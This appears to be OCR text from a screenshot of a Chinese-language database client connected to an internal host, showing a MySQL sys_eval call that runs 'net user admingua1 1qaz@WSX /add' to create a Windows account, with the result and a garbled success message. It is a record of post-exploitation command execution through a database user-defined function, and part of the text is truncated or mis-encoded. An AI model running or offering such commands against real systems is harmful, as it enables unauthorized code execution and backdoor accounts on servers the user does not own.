 *<192.168.100.244> Script
*<192.168.100.244> Script-1
select sys_eval("net user admingua1 1qaz@WSX /add");
结果 1
select sys_eval("net user admingua1 1qaz@
输入一个 SQL 表达式来过滤结果 (使用 Ctrl+Space)
网格
文本
sys_eval("net user admingua1 1qaz@WSX /add")
1
ÃüÁî³É¹¦Íê³É¡£